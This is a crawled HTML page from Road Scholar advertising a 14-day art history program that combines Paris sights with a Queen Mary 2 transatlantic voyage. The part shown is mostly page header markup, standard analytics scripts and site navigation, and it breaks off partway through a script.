

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2?ite=6957&ito=741&itq=04549f1a-c86c-4049-8bf3-b60034c7dbf2&itx%5Bidio%5D=72247305
body_size: 73308
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Art History: A Transatlantic Voyage on Queen Mary 2" />
        <meta property="idio:destination" content="France/United States" /> 
        <meta property="idio:primaryTag" content="Ocean Voyages" />
        <meta property="idio:programDestination" content="France/United States" />
        <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
        <meta property="idio:programStartingPrice" content="6999" />
        <meta property="idio:programNumber" content="24970" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.8" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2" />
        <meta property="og:title" content="Art History: A Transatlantic Voyage on Queen Mary 2" />
        <meta name="keywords" />
        <meta property="og:description" content="Say &#x201C;ahoy&#x201D; to an immersive art history adventure &#x2014; experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!" />
        <meta name="description" content="Say &#x201C;ahoy&#x201D; to an immersive art history adventure &#x2014; experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"20483ebc0a354d66b7b67ca9a54e2338","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"20483ebc0a354d66b7b67ca9a54e2338"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '7fb1a1dc-d2c9-4b9e-a6b4-88bc90f13035'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 07:26:03 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
